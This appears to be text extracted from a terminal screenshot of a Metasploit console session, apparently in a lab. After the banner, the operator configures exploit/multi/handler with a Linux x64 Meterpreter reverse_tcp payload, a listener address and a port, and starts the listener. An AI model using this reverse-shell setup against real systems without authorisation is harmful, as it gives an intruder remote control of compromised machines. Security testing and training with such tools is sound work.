 root@localhost: ~/Desktop
File Actions Edit View Help
| // \\ | ********************* |
+---------------------------+---------------------------+
| o O o | \'\/\/\/'/ |
| o O | )======( |
| o | .' LOOT '. |
| |^^^^^^^^^^^^^^|l___ | / _||__ \ |
| | PAYLOAD |""\___, | / (_||_ \ |
| |________________|__|)__| | | __||_) | |
| |(@)(@)"""**|(@)(@)**|(@) | " || " |
| = = = = = = = = = = = = | '--------------' |
+---------------------------+---------------------------+
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.137
lhost => 192.168.80.137
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.137:1111